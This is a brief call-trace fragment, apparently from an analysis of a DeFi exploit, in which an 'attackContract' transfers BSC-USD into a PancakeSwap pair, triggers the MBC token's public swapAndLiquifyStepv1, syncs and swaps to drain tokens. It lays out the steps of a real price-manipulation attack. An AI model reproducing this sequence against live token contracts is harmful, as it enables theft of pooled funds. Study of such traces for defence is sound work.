 3 → CALL BSC-USD.transfer Calldata (recipient=0x5b1b_Cake-LP, amount=150,000,000,000,000,000,000,000) ▶ (true)
3 → CALL 0x5b1b_Cake-LP.swap Calldata (amount0Out=11,622,067,859,410,934,780,273, amount1Out=0, to=[Receiver]attackContract, data="") ▶ ()
3 → CALL MBC.swapAndLiquifyStepv1 Calldata () ▶ ()
3 → CALL 0x5b1b_Cake-LP.sync Calldata () ▶ ()
3 → CALL BSC-USD.transfer Calldata (recipient=0x5b1b_Cake-LP, amount=1,001) ▶ (true)
3 → CALL MBC.transfer Calldata (recipient=0x5b1b_Cake-LP, amount=10,692,302,430,658,059,997,784) ▶ (true)
3 → CALL 0x5b1b_Cake-LP.swap Calldata (amount0Out=0, amount1Out=155,602,136,642,505,248,762,174, to=[Receiver]attackContract, data="") ▶ ()